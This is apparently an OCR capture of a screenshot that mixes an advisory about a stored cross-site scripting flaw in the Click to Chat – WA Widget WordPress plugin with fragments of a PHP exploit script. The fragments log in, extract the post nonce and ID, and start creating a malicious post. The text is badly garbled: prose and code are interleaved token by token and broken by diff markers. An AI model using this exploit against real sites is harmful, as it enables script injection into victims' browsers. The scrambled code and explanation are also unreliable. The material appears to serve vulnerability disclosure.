
Cross-Site Scripting (XSS)
echo
"[+] Logged in as 
$usernamen
"
;
-
vulnerability found in the Click to
-
// ===== Step 2: Create a new post with malic
Chat – WA Widget plugin for
-
$post_url
=
$target_url
.
'/wp-admin/post-new
WordPress. It allows
curl_setopt
(
$ch
,
CURLOPT_URL
,
$post_url
)
;
-
curl_setopt
authenticated users with
(
$ch
,
CURLOPT_POST
,
false
)
;
-
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
Contributor-level access and
-
$response
=
curl_exec
(
$ch
)
;
-
above to inject malicious
-
JavaScript via the ‘num’
// Extract wpnonce for post creation
+
preg_match
(
'/name="_wpnonce" value="([^"]+)"/
parameter of the [chat]
+
$wpnonce
=
$matches
[
1
]
;
shortcode.
+
preg_match
(
'/name="post_ID" value="([^"]+)"/'
+
$post_id
=
$matches
[
1
]
;
How does the vulnerability
+
+
work?
if
(
empty
(
$wpnonce
)
)
{
die
(
'Could not extract nonce.'
)
;
Mechanism of exploitation
}
echo
"[+] Extracted nonce: 
$wpnoncen
"
;
The vulnerability occurs due to
@@ -130,14 +107,11 @@